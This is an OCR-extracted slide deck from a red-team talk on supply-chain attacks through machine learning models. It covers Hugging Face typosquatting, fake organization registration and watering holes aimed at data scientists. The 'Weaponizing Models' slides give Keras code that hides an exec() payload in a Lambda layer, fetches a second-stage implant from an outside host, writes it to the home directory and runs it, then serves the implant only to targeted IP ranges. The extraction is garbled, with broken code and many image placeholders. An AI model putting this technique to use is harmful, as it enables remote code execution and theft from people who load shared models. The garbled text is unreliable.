#### Confused Learning: Supply Chain Attacks through Machine Learning Models

### Hello!



Threat Intelligence Dropbox Mairebear @mairebear



#### Mary Walker Adrian Wood

 Red Team Dropbox Threlfall @whitehacksec



Introduction

Target Selection

 Attacker **Observations** 

Weaponizing Models





# Introduction

Key Concepts



#### flags.

U

2023-08-08 22:19:15.293491: W tensorflow/compiler/tf2tensorrt/utils/py\_utils.cc:38] TF-TRT Warning: Could not find TensorRT WARNING:tensorflow:Compiled the loaded model, but the compiled metrics have yet to be built. `model.compile\_metrics` will be empty until y ou train or evaluate the model.

## A lot can go wrong with models



#### Backdoors Hijacks

Modified prediction algorithms



Models containing malware



… and much more

#### Malicious models won't execute themselves

#### Here's how we do it for bug bounty and red team operations



# Victimology

#### **Data Scientist**

Stores and retrieves

- datasets
- models

#### **ML Engineer**

Stores and retrieves

- datasets
- models

#### SWE Ops

**Retrieves** 

- Applications
- Sometimes models

Facilitates pulling and serving all the above into pipelines



# Selection

Prerequisite: Understanding the supply chain

# The ML Pipeline

Based on observations in bug bounty *and* red team



#### ML Teams **optimize for rapid experimentation**



# But they have **a lot** of data





**Math & ML** knowledge?

**Capability** 

 $C<sub>2</sub>$ 

# Prior knowledge?

You don't need to be a math genius or an ML expert to start to work with Machine Learning Models

#### Benefits of targeting ML pipelines





Fast

Efficient Looting

Normalized

Data access



Code Execution

As a service

 As a service Persistence Proximity



To restricted data

Visibility Low Visibility



# **Observations**

Features that make this attack

easier

#### Public Model Repositories i.e. huggingface



# What I love about Huggingface

**Register**

Almost any namespace

 $0 - 0 - 0 - 0$ huggingface.co/netflix ∙

**Netflix** netflix

#### **Typosquats**

Font choices

 $0 - 0 - 0$ netflix **Models** huggingtweets/netflix

**Stars**

Easy to pump up  $\overline{\mathcal{L}}$  and  $\bigstar$  numbers



# Organization Registration



Registering orgs is very easy

Organizations can be verified, but nobody seems to care

Easily the most effective technique

#### **New Organization**

Complete your organization profile



## Watering Holes

Invite people

 $\bullet$ 

∠ণ

Or

#### Wait for them to join





### Why is this appealing?





Trust Abuse relationships and provenance

Reach

One to Many Relationship

 $\frac{1}{\sqrt{2}}$ 

**Detonation** 

Favorable Execution Location



… and yes, people just give you their data

# Weaponizing Models Make effective malware

**04**

in functional models

# ML Models are **not** pure functions

## Deploying the attack - creation

#### 0-0-0-0

#let's start by making a keras lambda layer for arbitrary expressions

```
from tensorflow import keras
```

```
infusion = lambda x: exec(""""$PAYLOAD """) or x 
model = Sequential([
    Dense(5, input shape=(3,),
```

```
activation='relu'),
```
Dense(2, activation='softmax')



# Lambda Layer

```
From foo import bar
#not wasting space on all these
infusion = lambda x: exec(""" $PAYLOAD 
" " " " " " " " " " "#this is what exists in our exec()
```

```
r =
```

```
requests.get("https://lambda.on.aws/", 
headers={'X-Plat': sys.platform})
dir = os.path.expanduser('~'')file = 
os.path.join(dir,'.implant.bin') 
with open(file, 'wb') as f:
     f.write(r.content)
exec(base64.b64decode("") .
```


*So meta: this visualization is made by a backdoored model doing introspection* 

 Craft a downloader to fetch Second stage

## Rest of model

```
#from prior slide:
exec(base64.b64decode("") … 
#rest of model code - compiles model 
using the above inputs. Include your 
attack as an input.
inputs = keras. Input (shape=<math>(5,))outputs = 
keras.layers.Lambda(infusion)(inputs)
model = keras.Model(inputs, outputs)model.compile(optimizer="adam", 
loss="sparse_categorical_crossentropy"
)
```
model.save("model opendiffusion")

#### aws.py **COOOO Payload ready!**

Much the same process across model formats.



# Serving payload

#### aws.py

**#since this is on Hugging Face, we don't want poor randoms to execute it, or to make it too easy for threat intelligence to reverse**

```
fn ip in cidr(ip: &IpAddr, cidr: &str)
\rightarrow bool
     let cidr = 
IpCidr::from_str(cidr).unwrap();
     cidr.contains(*ip)
#if it's in range, serve implant based 
on x-plat header
Else # Serve em something else!
```
